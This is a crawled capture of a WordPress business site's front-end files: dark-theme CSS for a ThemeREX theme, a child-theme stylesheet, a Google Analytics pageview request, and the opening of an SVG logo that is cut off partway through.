.scheme_dark .nav-links-single .screen-reader-text {
    color: #98a5b8;
}

/* Author info */
.scheme_dark.author_info {
	color: #98a5b8;
	background-color: #1d2734;
}
.scheme_dark.author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #98a5b8;
}
.scheme_dark.author_info a:hover {
	color: #ffffff;
}
.scheme_dark.author_info a:after {
	color: #18a1fc;
}

.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d2734;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #3b4044;
}
.scheme_dark .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(19,25,33,0.7);
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_header {
	background-color: #131921;
}
.scheme_dark .related_wrap .related_item_style_1 .post_date a {
	color: #98a5b8;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a {
	color: #ebf1f6;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}
.scheme_dark .related_wrap .related_item.related_item_style_2 {
    background-color: #1d2734;
    -webkit-box-shadow: 0 0 27px rgba(255,255,255,0.04);
	-moz-box-shadow: 0 0 27px rgba(255,255,255,0.04);
	box-shadow: 0 0 27px rgba(255,255,255,0.04);
}

/* Comments */
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #3b4044;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #3b4044;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #83d179;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a/*,
.comments_list_wrap .comment_counters a:before*/ {
	color: #18a1fc;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover/*,
.comments_list_wrap .comment_counters a:hover:before*/ {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #98a5b8;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #98a5b8;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_reply a:after {
    color: #18a1fc;
}
.scheme_dark .comments_form_wrap {
	border-color: #3b4044;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #ebf1f6;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #ebf1f6;
}
.scheme_dark .post_item_404 .page_description {
	color: #18a1fc;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: transparent;
	color: #98a5b8;
}
.scheme_dark .sidebar .widget,
.scheme_dark.sidebar .widget {
    background-color: #1d2734;;
}

.scheme_dark.sidebar a {
	color: #18a1fc;
}
.scheme_dark.sidebar a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #18a1fc;
}
.scheme_dark .widget .widget_title:before {
    background: linear-gradient(to left, #18a1fc, #83d179) no-repeat;
}

/* Lists in the widgets */
.scheme_dark .widget ul > li:before {
	color: #18a1fc;
}
.scheme_dark.sidebar ul > li:before {
	color: #18a1fc;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #18a1fc;
}
/* Custom Menu */
.scheme_dark .widget_nav_menu ul li a {
    color: #98a5b8;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .widget_calendar tbody td {
	color: #98a5b8 !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #98a5b8 !important;
}
.scheme_dark .widget_calendar tbody td a:hover {
	color: #18a1fc;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #18a1fc;
}
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #18a1fc;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #18a1fc;
}
.scheme_dark .widget_calendar td#today {
	color: #f4f4f4 !important;
}
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover {
	color: #1d2734;
}
.scheme_dark .widget_calendar td#today:before {
	background-color: #18a1fc;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #18a1fc;
}
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #1d2734;
}
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #18a1fc;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #18a1fc;
}
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #1d2734;
}
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #1d2734;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #ebf1f6;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #ebf1f6;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #18a1fc;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #18a1fc;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark .widget_rss .rss-date {
	color: #ebf1f6;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #ebf1f6;
}
/* Recent Comments */
.scheme_dark .widget_recent_comments .recentcomments:before {
    color: #ebf1f6;
}
/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #18a1fc !important; 
	background-color: #ffffff;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
    color: #18a1fc !important;
	background-color: #ffffff; 
}
.scheme_dark .widget_search input[type="search"] {
    color: #ffffff;
    border-color: #a1d2fc;
	background-color: #19232f;
}


/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #1d2734;
	color: #98a5b8;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #2b2f33;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #18a1fc;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	color: #18a1fc;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #18a1fc;
}

.scheme_dark .footer_logo_inner {
	border-color: #2b2f33;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #98a5b8;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #98a5b8;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #18a1fc;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #ebf1f6;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #e5e5e5;
}

.scheme_dark .footer_copyright_inner {
	background-color: #131921;
	border-color: #3b4044;
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #18a1fc;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #98a5b8;
}

/* Custom Class  */
.scheme_dark .wpb_single_image.rounded_shadow {
    -webkit-box-shadow: 0 0 41px rgba(255,255,255,0.06);;
	-moz-box-shadow: 0 0 41px rgba(255,255,255,0.06);;
	box-shadow: 0 0 41px rgba(255,255,255,0.06);;
}

/* Third-party plugins */

.scheme_dark .mfp-bg {
	background-color: rgba(19,25,33,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
    -webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #18a1fc;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #18a1fc 50%) no-repeat scroll left bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 100% 210% #18a1fc !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #18a1fc 50%) no-repeat scroll right top / 100% 210% #18a1fc !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#18a1fc 50%, #83d179 50%) no-repeat scroll right bottom / 210% 100% #83d179 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#18a1fc 50%, #83d179 50%) no-repeat scroll left bottom / 210% 100% #83d179 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#18a1fc 50%, #83d179 50%) no-repeat scroll right bottom / 100% 210% #83d179 !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#18a1fc 50%, #83d179 50%) no-repeat scroll right top / 100% 210% #83d179 !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#83d179 50%, #18a1fc 50%) no-repeat scroll right bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#83d179 50%, #18a1fc 50%) no-repeat scroll left bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#83d179 50%, #18a1fc 50%) no-repeat scroll right bottom / 100% 210% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#83d179 50%, #18a1fc 50%) no-repeat scroll right top / 100% 210% #18a1fc !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#18a1fc 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#18a1fc 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#18a1fc 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#18a1fc 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #18a1fc 50%) no-repeat scroll left bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 100% 210% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #18a1fc 50%) no-repeat scroll right top / 100% 210% #18a1fc !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #18a1fc 50%) no-repeat scroll left bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 100% 210% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #18a1fc 50%) no-repeat scroll right top / 100% 210% #18a1fc !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #18a1fc 50%) no-repeat scroll left bottom / 210% 100% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #18a1fc 50%) no-repeat scroll right bottom / 100% 210% #18a1fc !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #18a1fc 50%) no-repeat scroll right top / 100% 210% #18a1fc !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#18a1fc 50%, #2b2f33 50%) no-repeat scroll right bottom / 210% 100% #2b2f33 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#18a1fc 50%, #2b2f33 50%) no-repeat scroll left bottom / 210% 100% #2b2f33 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#18a1fc 50%, #2b2f33 50%) no-repeat scroll right bottom / 100% 210% #2b2f33 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#18a1fc 50%, #2b2f33 50%) no-repeat scroll right top / 100% 210% #2b2f33 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#18a1fc 50%, #222c39 50%) no-repeat scroll right bottom / 210% 100% #222c39 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#18a1fc 50%, #222c39 50%) no-repeat scroll left bottom / 210% 100% #222c39 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#18a1fc 50%, #222c39 50%) no-repeat scroll right bottom / 100% 210% #222c39 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#18a1fc 50%, #222c39 50%) no-repeat scroll right top / 100% 210% #222c39 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #131921 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #131921 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #131921 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #131921 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #131921 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #18a1fc;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #131921;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #131921;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #18a1fc;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(19,25,33,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #18a1fc;
	background-color: #131921;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #18a1fc;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #18a1fc;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #222c39;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #7d8693;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #18a1fc;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #18a1fc;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #18a1fc !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #1d2734;
	border-color: #18a1fc !important;
	background-color: #18a1fc;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #18a1fc !important;
	background-color: #18a1fc;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d2734;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #131921;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d2734;
	background-color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://profitlite.in/wp-content/themes/prostart-child/style.css
body_size: 401
content:
@charset 'utf-8';
/*
 Theme Name:   ProStart Child
 Theme URI:    http://prostart.themerex.net/
 Description:  ProStart Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     prostart
 Version:      1.0
 Tags:         inheritable theme options
 Text Domain:  prostart
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
.scheme_default .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image) {
    background-color: #ed1c24 !important;
    border-color: #ed1c24;
    color: #ffffff;
}
.scheme_default .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image):hover {
    background-color: #00aeef !important;
    border-color: #00aeef !important;
    color: #ffffff !important;
}
h1 {
    font-family: Poppins;
}
h2 {
    font-family: Poppins;
}h3 {
    font-family: Poppins;
}h4 {
    font-family: Poppins;
}h5 {
    font-family: Poppins;
}p {
    font-family: Poppins;
}.vc_empty_space.hide_on_mobile {
    margin: -38px 0 0 0;
}.top_panel_title.sc_layouts_row.sc_layouts_row_type_normal {
    display: none;
}
span.address_block {
    font-family: Poppins;
}span.email_block {
    font-family: Poppins;
}span.phone_block {
    font-family: Poppins;
}

.page_content_wrap {
    padding-top: 120px;
}

.post_layout_excerpt .post_content {

    margin-bottom: 100px !important;
}

.sc_title_decoration .sc_item_title {
    color: black !important;
}

.sc_testimonials_extra .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    
    color: black;
}

.scheme_dark .sc_testimonials_item_author_title {
    color: #000000;
}

a#userGuide {
    padding-top: 14px;
    padding-bottom: 14px;
}
/* Back to top and Captcha overlap fix */
.trx_addons_scroll_to_top.show {
    bottom: 6em !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1569245366&t=pageview&_s=1&dl=https%3A%2F%2Fprofitlite.in%2Five-is-leading-apples-design-team%2F&ul=en-us%40posix&dt=Enhance%20Customer%20Connection%20with%20Profit%20Lite!%20%E2%80%93%20Profit&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=482089391&gjid=1460856364&cid=348159174.1768454560&tid=UA-119809195-1&_gid=305964656.1768454560&_r=1&_slc=1&gtm=45He61e0h2n815CJ7DZQv79097006za200zd79097006&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938469~115985660~117041588&z=153029417
body_size: -450
content:
2,cG-1Z349012CG

--- FILE ---
content_type: image/svg+xml
request_url: https://profitlite.in/wp-content/uploads/2018/04/Profit-NX_Lite-logo-EPS-copy.svg
body_size: 3855
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="669px" height="265.8px" viewBox="0 0 669 265.8" enable-background="new 0 0 669 265.8" xml:space="preserve">
<g>
	<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#ED1C24" points="559.7,39 597,114.9 504.1,218.9 535.5,219.5 669,114.4 
		595,39 559.7,39 	"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#00AEEF" d="M37.7,40.6c19.5,0,39.1,0,58.6,0c30.7,2.7,41,26.5,28.3,61.3
		c-12.9,25.8-38,35.3-71.4,33.7c-1.6,5.8-3.1,11.7-4.7,17.5c-1.9,5.1,0.1,8.2,6.1,9.4c-1.1,4.9-2.2,9.9-3.4,14.8
		c-17.1-0.2-34.1-0.5-51.2-0.7c1.6-4.7,2.8-9.4,4.3-14.2c7.2-0.5,11.8-0.8,13.2-8.8c8.3-28.8,16.6-57.5,24.9-86.3
		c2-5.7,0.3-9.9-9.4-10.8C34.6,51.3,36.2,45.9,37.7,40.6L37.7,40.6z M58.7,119.6C64.4,98.9,70,78.2,75.7,57.5
		c22.3-2.3,29.9,9.1,22.8,34.2C87.7,113.7,74.4,123.1,58.7,119.6L58.7,119.6z M143.7,40.6c19.5,0,39.1,0,58.6,0
		c30.7,2.7,41,26.5,28.3,61.3c-7.5,15-19.1,24.5-34,29.5c-9.4,11.9,36.4,62.5,74.2,63.9c-38,6.3-68.4-6.1-85-26.4
		c-9.6-11.8-13-25.5-26.7-32.6c0-0.1,0-0.3,0-0.4c-1.6,5.8-3.1,11.5-4.7,17.3c-1.9,5.1,0.1,8.2,6.1,9.4c-1.1,4.9-2.2,9.9-3.4,14.8
		c-17.1-0.2-34.1-0.5-51.2-0.7c1.6-4.7,2.8-9.4,4.3-14.2c7.2-0.5,11.8-0.8,13.2-8.8c8.3-28.8,16.6-57.5,24.9-86.3
		c2-5.7,0.3-9.9-9.4-10.8C140.5,51.3,142.1,45.9,143.7,40.6L143.7,40.6z M164.7,119.6c5.6-20.7,11.3-41.4,16.9-62.2
		c22.3-2.3,29.9,9.1,22.8,34.2C193.6,113.7,180.4,123.1,164.7,119.6L164.7,119.6z M302.5,55.6c-12.9,0-29.4,24.4-36.6,54.3
